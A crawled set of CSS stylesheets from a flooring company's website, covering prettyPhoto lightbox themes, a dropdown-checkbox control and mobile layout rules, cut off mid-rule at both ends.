div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_rounded .pp_details {
    position: relative;
}
div.light_rounded .pp_description {
    margin-right: 85px;
}
div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}
/* Bottom pattern/color */

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Top pattern/color */

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
/* Left Content background */

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
/* Right Content background */

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Content background */

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_rounded .pp_details {
    position: relative;
}
div.dark_rounded .pp_description {
    margin-right: 85px;
}
div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded .pp_description {
    color: #fff;
}
div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Bottom pattern/color */

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_square .pp_description {
    color: #fff;
}
div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
/* Loader icon */

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_square .pp_details {
    position: relative;
}
div.dark_square .pp_description {
    margin: 0 85px 0 0;
}
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_square .pp_nav {
    clear: none;
}
div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */
/* ----------------------------------
		Light Square Theme
	----------------------------------- */

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}
div.light_square .pp_content .ppt {
    color: #000;
}
div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_square .pp_details {
    position: relative;
}
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_square #pp_full_res .pp_inline {
    color: #000;
}
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
/* Top pattern/color */

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.facebook .pp_content .ppt {
    color: #000;
}
div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
/* Content background */

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
/* Content background */

div.facebook .pp_content {
    background: #fff;
}
/* Content background */

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.facebook .pp_details {
    position: relative;
}
div.facebook .pp_description {
    margin: 0 37px 0 0;
}
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
/* Loader icon */

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The previous arrow in the bottom nav */

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}
div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The next arrow in the bottom nav */

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}
div.facebook .pp_nav {
    margin-top: 0;
}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
/* Bottom pattern/color */

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */
/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top {
    padding: 0 20px;
}
.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_fade {
    display: none;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}
.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery li.default a img {
    display: none;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom {
    padding: 0 20px;
}
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/css/newPhone.css
body_size: 9186
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
